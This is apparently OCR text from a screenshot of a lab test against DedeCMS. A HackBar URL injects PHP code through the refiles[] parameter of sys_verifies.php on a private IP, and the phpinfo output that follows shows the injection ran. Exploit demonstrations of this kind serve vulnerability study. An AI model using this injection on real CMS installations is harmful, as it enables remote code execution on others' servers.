 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
文件效验程序--下载更新文件
192.168.10.3/DedeCMS/Drunkmars/sys_verifies.php?action=getfiles&refi
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
192.168.10.3/DedeCMS/Drunkmars/sys_verifies.php?action=getfiles&refiles[]=123&refiles[]=\%22;phpinfo();die();//
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
文件校验操作 >> 下载差异文件
下载的文件临时存放在文件夹(../data/5d9c00a0aa1b0e1e)内，如果某些基础类有重要的改动导致更新中途中错，您可以从这文件夹提取文件手工更新。
本次升级需要在下面文件夹写入更新文件，请注意文件夹是否有写入权限：
../ 状态：[√正常]
../";phpinfo();die();/ 状态：[×不可写]
进行状态：
PHP Version 5.4.45
php
System Windows NT WIN-U87RG793C7R 6.1 build 7601 (Windows Server 2008 R2
Standard Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler